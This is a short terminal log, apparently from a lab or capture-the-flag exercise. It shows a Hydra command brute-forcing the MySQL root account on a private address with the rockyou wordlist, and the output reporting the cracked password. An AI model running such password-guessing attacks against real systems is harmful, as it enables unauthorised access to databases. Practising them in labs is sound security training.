 └─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.206.118 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 13:54:03
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.206.118:3306/
[STATUS] 1109.00 tries/min, 1109 tries in 00:01h, 14343290 to do in 215:34h, 4 active
[STATUS] 1037.33 tries/min, 3112 tries in 00:03h, 14341287 to do in 230:26h, 4 active
[STATUS] 1053.86 tries/min, 7377 tries in 00:07h, 14337022 to do in 226:45h, 4 active
[3306][mysql] host: 192.168.206.118   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 14:03:34